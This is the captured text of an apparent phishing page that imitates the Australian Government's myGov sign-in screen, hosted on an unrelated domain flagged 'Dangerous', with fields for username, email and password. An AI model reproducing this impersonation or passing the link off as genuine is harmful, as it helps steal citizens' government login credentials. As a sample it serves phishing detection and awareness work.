 Sign in with myGov - myGov

Dangerous | health-peak.top/dev/MyGov/Re/Login.php?token=TW96aWxsYS81LjAgKFdpbmRvd3...

Australian Government

myGov

Help

Back

Sign in with myGov

Choose how to sign in from these 2 options

Using your myGov sign in details

Username or email

Forgot username

Password

Show

Forgot password

Sign in

Create a myGov account if you don't have one already.

or

Using your myGovID Digital Identity